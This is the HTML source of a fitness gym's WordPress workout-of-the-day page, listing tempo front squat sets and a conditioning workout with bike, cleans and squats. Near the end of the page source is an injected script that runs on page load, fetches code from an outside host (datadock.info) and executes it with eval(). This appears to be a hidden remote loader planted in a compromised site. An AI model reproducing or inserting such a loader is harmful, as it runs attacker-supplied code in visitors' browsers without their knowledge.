						<section class="elementor-section elementor-top-section elementor-element elementor-element-75c170d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75c170d9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;047b4c3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-860b8c6" data-id="860b8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e5e9c5 elementor-widget elementor-widget-heading" data-id="49e5e9c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">STRENGTH</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-512cd465 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512cd465" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8ca0327&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e9129f9" data-id="2e9129f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34f076e4 elementor-widget elementor-widget-text-editor" data-id="34f076e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p class="gmail-p1"><span style="text-decoration: underline;"><span class="gmail-s1">Every 1:30 x 6 sets:<br /></span></span>2 Tempo Front Squats<br /><i>Tempo: 5 seconds down (no pause)</i></p><p class="gmail-p1"><i>Set 1 @ 50%<br /></i><i>Set 2 @ 55%<br /></i><i>Set 3 @ 60%<br /></i><i>Sets 4-6 @ 60-65% of 1 Rep Max Front Squat</i></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd373f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd373f1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;047b4c3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d479b13" data-id="1d479b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42279aa5 elementor-widget elementor-widget-heading" data-id="42279aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">METCON</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb0e88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb0e88" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8ca0327&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-622ca2f4" data-id="622ca2f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488768d8 elementor-widget elementor-widget-text-editor" data-id="488768d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p class="gmail-p1"><strong>“Emergency Brake”</strong></p><p class="gmail-p1"><span class="gmail-s1">Working through 8 rounds of 2:00 on, 1:00 off:</span></p><p class="gmail-p1"><span style="text-decoration: underline;"><span class="gmail-s1">For time:<br /></span></span>30/24 Calorie Echo Bike<br />30 Power Cleans (115lb/85lb)<br />30/24 Calorie Echo Bike<br />30 Front Squats<br />30/24 Calorie Echo Bike<br />30 Squat Cleans</p><p class="gmail-p1"><span style="text-decoration: underline;">MODIFICATIONS<br /></span>Echo Bike<br />-35/30 Calorie Row<br />-24 Burpees</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='liam' src='https://secure.gravatar.com/avatar/947186b4dcd23698ce238270d7853d0e1a41d33a2aaa52eb34158304b3a4c77b?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/947186b4dcd23698ce238270d7853d0e1a41d33a2aaa52eb34158304b3a4c77b?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://nxtlvlperformance.ca/author/liam/">liam</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>
<div class="post-navigation-container">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nxtlvlperformance.ca/april-20-2021/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">April 20, 2021</h4></a></div><div class="nav-next"><a href="https://nxtlvlperformance.ca/april-22nd-2021/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">April 22nd, 2021</h4></a></div></div>
	</nav></div></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<aside id="search-1" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://nxtlvlperformance.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="calendar-1" class="widget widget_calendar"><h4 class="widget-title">CALENDAR</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nxtlvlperformance.ca/2022/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="2591" class="elementor elementor-2591" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bdc2b5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdc2b5b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e70381b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81282ce" data-id="81282ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c4f61 elementor-widget elementor-widget-jet-logo" data-id="19c4f61" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://nxtlvlperformance.ca/" class="jet-logo__link"><img src="https://nxtlvlperformance.ca/wp-content/uploads/2019/09/NXTLVL_Logo_Small_White-e1633979813607.png" class="jet-logo__img" alt="NXT LVL Performance" width="150" height="44" srcset="https://nxtlvlperformance.ca/wp-content/uploads/2019/09/NXTLVL_Logo_Small_White-e1633979813607.png 2x"></a></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c7ab93 elementor-shape-circle e-grid-align-mobile-left social-icons e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3c7ab93" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2820da5" href="https://www.facebook.com/II.nxtlvl.performance.II/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6ea3437" href="https://www.instagram.com/nxtlvl.performance/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b7d843" data-id="0b7d843" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8a30ff jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="b8a30ff" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-main-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="nlg-highlight-btn menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-6433 jet-nav__item"><a href="https://nxtlvlperformance.ca/bring-a-friend-week/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Bring a Friend Week Signup</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5999 jet-nav__item"><a href="https://nxtlvlperformance.ca/wods/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Workouts &#038; Schedule</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5808 jet-nav__item"><a href="https://nxtlvlperformance.ca/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="get-started-btn menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6583 jet-nav__item"><a href="https://nxtlvlperformance.ca/join-nxt-lvl/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Get Started</span></a></div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-811cf60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="811cf60" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d5b51c7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ed8fd9" data-id="6ed8fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a18445e elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a18445e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© NXT LVL Performance. All rights reserved. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hardrod\/*","\/wp-content\/themes\/kava\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-grow-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/themes/kava/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nxtlvlperformance.ca\/wp-admin\/admin-ajax.php","nonce":"cdd39b981a","urls":{"assets":"https:\/\/nxtlvlperformance.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nxtlvlperformance.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nxtlvlperformance.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://nxtlvlperformance.ca/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 